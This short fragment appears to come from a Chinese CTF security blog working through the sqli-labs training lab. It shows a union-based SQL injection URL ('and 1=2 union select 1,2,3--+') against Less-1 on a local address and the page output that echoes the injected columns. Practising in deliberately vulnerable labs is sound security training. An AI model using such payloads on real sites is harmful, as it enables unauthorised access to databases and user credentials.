 172.20.10.4/sqli-labs/Less-1/index.php?id=1'and 1=2 union select 1,2,3--+
阅读好文 CTF 安全社区 CTF比赛
Welcome Dhakkan
Your Login name:2
Your Password:3